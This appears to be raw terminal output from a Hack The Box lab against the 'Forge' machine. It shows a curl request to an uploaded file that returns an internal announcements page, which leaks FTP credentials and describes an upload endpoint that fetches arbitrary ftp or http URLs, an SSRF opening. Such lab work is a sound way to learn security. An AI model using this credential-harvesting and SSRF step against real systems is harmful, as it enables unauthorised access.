 ┌───[us-free-1]─[10.10.14.61]─[root@parrot]─[~/Desktop/HTB/Forge]
└──╼ [★]$ curl http://forge.htb/uploads/GPpfUw16plRT0JZocTg8
<!DOCTYPE html>
<html>
<head>
    <title>Announcements</title>
</head>
<body>
    <link rel="stylesheet" type="text/css" href="/static/css/main.css">
    <link rel="stylesheet" type="text/css" href="/static/css/announcements.css">
    <header>
            <nav>
                <h1 class=""><a href="/">Portal home</a></h1>
                <h1 class="align-right margin-right"><a href="/announcements">Announcements</a></h1>
                <h1 class="align-right"><a href="/upload">Upload image</a></h1>
            </nav>
    </header>
    <br><br><br>
    <ul>
        <li>An internal ftp server has been setup with credentials as user:heightofsecurity123!</li>
        <li>The /upload endpoint now supports ftp, ftps, http and https protocols for uploading from url.</li>
        <li>The /upload endpoint has been configured for easy scripting of uploads, and for uploading an image, one can simply pass a url with ?u=&lt;url&gt;.</li>
    </ul>
</body>
</html>┌───[us-free-1]─[10.10.14.61]─[root@parrot]─[~/Desktop/HTB/Forge]
└──╼ [★]$